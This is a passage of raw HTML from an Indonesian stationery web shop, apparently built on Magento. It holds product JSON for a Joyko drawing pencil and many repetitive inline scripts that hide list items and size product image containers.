                    "data": {"items":{"836":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stationary.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/836\\\/\",\"data\":{\"product\":\"836\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stationary.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/836\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationary.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"836\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s\"}}","required_options":null},"price_info":{"final_price":27600,"max_price":27600,"max_regular_price":27600,"minimal_regular_price":27600,"special_price":null,"minimal_price":27600,"regular_price":27600,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","max_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":27600,"max_price":27600,"max_regular_price":27600,"minimal_regular_price":27600,"special_price":27600,"minimal_price":27600,"regular_price":27600,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","max_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a027.600,00<\/span>"}}}},"images":[{"url":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html","id":836,"name":"Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar","type":"simple","is_salable":"1","store_id":20,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.stationary.biz.id\/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationary.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":836,\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s\"}}","required_options":null}},"is_available":true}},"store":"20","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemclxwRKeqArray = document.querySelectorAll('li#product-item_829');
    if(elemclxwRKeqArray.length !== 'undefined'){
        elemclxwRKeqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYT6loKqoArray = document.querySelectorAll('li#product-item_831');
    if(elemYT6loKqoArray.length !== 'undefined'){
        elemYT6loKqoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMhu7WoCLArray = document.querySelectorAll('li#product-item_833');
    if(elemMhu7WoCLArray.length !== 'undefined'){
        elemMhu7WoCLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxc5LoXWXArray = document.querySelectorAll('li#product-item_835');
    if(elemxc5LoXWXArray.length !== 'undefined'){
        elemxc5LoXWXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTnX4OjKAArray = document.querySelectorAll('li#product-item_820');
    if(elemTnX4OjKAArray.length !== 'undefined'){
        elemTnX4OjKAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnXESgH4dArray = document.querySelectorAll('li#product-item_1784');
    if(elemnXESgH4dArray.length !== 'undefined'){
        elemnXESgH4dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkbbTAu4cArray = document.querySelectorAll('li#product-item_822');
    if(elemkbbTAu4cArray.length !== 'undefined'){
        elemkbbTAu4cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem02UzfiL5Array = document.querySelectorAll('li#product-item_824');
    if(elem02UzfiL5Array.length !== 'undefined'){
        elem02UzfiL5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWurS086SArray = document.querySelectorAll('li#product-item_826');
    if(elemWurS086SArray.length !== 'undefined'){
        elemWurS086SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1qmZmDMLArray = document.querySelectorAll('li#product-item_828');
    if(elem1qmZmDMLArray.length !== 'undefined'){
        elem1qmZmDMLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGD0m7OnGArray = document.querySelectorAll('li#product-item_830');
    if(elemGD0m7OnGArray.length !== 'undefined'){
        elemGD0m7OnGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy0QHgmmpArray = document.querySelectorAll('li#product-item_832');
    if(elemy0QHgmmpArray.length !== 'undefined'){
        elemy0QHgmmpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLpaJbrNkArray = document.querySelectorAll('li#product-item_834');
    if(elemLpaJbrNkArray.length !== 'undefined'){
        elemLpaJbrNkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZKy8mdx6Array = document.querySelectorAll('li#product-item_819');
    if(elemZKy8mdx6Array.length !== 'undefined'){
        elemZKy8mdx6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdYwdU1q7Array = document.querySelectorAll('li#product-item_837');
    if(elemdYwdU1q7Array.length !== 'undefined'){
        elemdYwdU1q7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPlExJ7LOArray = document.querySelectorAll('li#product-item_821');
    if(elemPlExJ7LOArray.length !== 'undefined'){
        elemPlExJ7LOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGGDkvK4BArray = document.querySelectorAll('li#product-item_1785');
    if(elemGGDkvK4BArray.length !== 'undefined'){
        elemGGDkvK4BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn7b2tSAuArray = document.querySelectorAll('li#product-item_823');
    if(elemn7b2tSAuArray.length !== 'undefined'){
        elemn7b2tSAuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfB0X7uQOArray = document.querySelectorAll('li#product-item_825');
    if(elemfB0X7uQOArray.length !== 'undefined'){
        elemfB0X7uQOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemew3Cu8ZeArray = document.querySelectorAll('li#product-item_827');
    if(elemew3Cu8ZeArray.length !== 'undefined'){
        elemew3Cu8ZeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0cUOqrE4Array = document.querySelectorAll('li#product-item_3123');
    if(elem0cUOqrE4Array.length !== 'undefined'){
        elem0cUOqrE4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXBUgCxGtArray = document.querySelectorAll('li#product-item_3115');
    if(elemXBUgCxGtArray.length !== 'undefined'){
        elemXBUgCxGtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGfzAzk7HArray = document.querySelectorAll('li#product-item_3112');
    if(elemGfzAzk7HArray.length !== 'undefined'){
        elemGfzAzk7HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMHmtY8rjArray = document.querySelectorAll('li#product-item_3097');
    if(elemMHmtY8rjArray.length !== 'undefined'){
        elemMHmtY8rjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3097");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3097  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAzx3rplVArray = document.querySelectorAll('li#product-item_3095');
    if(elemAzx3rplVArray.length !== 'undefined'){
        elemAzx3rplVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3095");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3095  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6jy2lvKaArray = document.querySelectorAll('li#product-item_3110');
    if(elem6jy2lvKaArray.length !== 'undefined'){
        elem6jy2lvKaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZZCbQX7lArray = document.querySelectorAll('li#product-item_3114');
    if(elemZZCbQX7lArray.length !== 'undefined'){
        elemZZCbQX7lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3114");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3114  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVcaEeGYrArray = document.querySelectorAll('li#product-item_3351');
    if(elemVcaEeGYrArray.length !== 'undefined'){
        elemVcaEeGYrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleminbFl0XJArray = document.querySelectorAll('li#product-item_3101');
    if(eleminbFl0XJArray.length !== 'undefined'){
        eleminbFl0XJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoTHLlOziArray = document.querySelectorAll('li#product-item_3108');
    if(elemoTHLlOziArray.length !== 'undefined'){
        elemoTHLlOziArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3108");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3108  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem72iZ7LDjArray = document.querySelectorAll('li#product-item_3105');
    if(elem72iZ7LDjArray.length !== 'undefined'){
        elem72iZ7LDjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX0DHkTOyArray = document.querySelectorAll('li#product-item_3125');
    if(elemX0DHkTOyArray.length !== 'undefined'){
        elemX0DHkTOyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrIJKtzskArray = document.querySelectorAll('li#product-item_3092');
    if(elemrIJKtzskArray.length !== 'undefined'){
        elemrIJKtzskArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3092");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3092  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0Gt6Bp7SArray = document.querySelectorAll('li#product-item_3091');
    if(elem0Gt6Bp7SArray.length !== 'undefined'){
        elem0Gt6Bp7SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3091");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3091  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHyFFfQplArray = document.querySelectorAll('li#product-item_3109');
    if(elemHyFFfQplArray.length !== 'undefined'){
        elemHyFFfQplArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3109");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3109  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem28u1kwTgArray = document.querySelectorAll('li#product-item_3098');
